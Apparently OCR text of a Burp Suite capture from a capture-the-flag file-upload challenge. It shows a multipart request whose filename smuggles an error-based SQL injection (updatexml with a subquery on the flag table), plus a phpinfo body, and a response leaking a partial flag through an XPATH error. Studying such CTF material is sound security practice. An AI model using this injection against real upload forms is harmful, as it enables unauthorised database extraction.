 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------324259592010855097015694297​80
8 Content-Length: 312
9 Origin: http://124.222.24.150:8001
10 Connection: close
11 Referer: http://124.222.24.150:8001/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32425959201085509701569429780
15 Content-Disposition: form-data; name="upfile"; filename="1.php' and
updatexml(1,mid(concat(1,(select group_concat(flag)from
flag)),1,33),1) and '1'='1"
16 Content-Type: ctf
17
18 <?phpinfo();?>
19 -----------------------------32425959201085509701569429780--
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 531
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('b350910527ab9f02fb6d6defc3
XPATH syntax error: 'flag{5937a0b90b5966939cccd369291'
Search...
0 matches